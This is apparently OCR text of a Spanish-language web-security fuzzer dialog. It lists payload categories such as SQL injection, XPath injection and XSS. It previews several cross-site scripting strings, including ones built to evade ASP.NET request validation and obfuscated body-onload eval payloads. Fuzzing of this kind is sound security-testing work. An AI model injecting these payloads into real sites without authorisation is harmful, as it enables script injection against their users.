 Agregar carga
Tipo: Fuzzers de archivo
Archivos:
Buscar Siguiente
Buscar Anterior
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Zero Fuzzers
Vista previa de cargas:
ASP .NET validateRequest
1: </XSS STYLE=xss:expression(alert('XSS'))>
2: XSS STYLE=xss:e/**/xpression(alert('XSS'))>
3: XSS-STYLE=xss:e/**/xpression(alert('XSS'))>
4: XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
5: "><script>alert('XSS')</script>
JSON
1: <body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;
2: <body onload=a1={x:this.parent.document};a1.x.writeln
3: <body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(
4: <body/s/onload=x={doc:parent.document};x.doc.writeln(
5: <body/????$/onload=x={doc:parent[document]};x.doc.wri
Cancelar
Añadir
ocesadores
Ingresar...
Modificar...
Eliminar
Procesadores...
Parte superior
Arriba
Abajo
Fondo
Cancelar
Aceptar
Fuzz:
...
Ingresar...
Eliminar
Cargas...
Procesadores...
Suprimir sin la confirmación
Iniciar Fuzzer
Reiniciar
Cancelar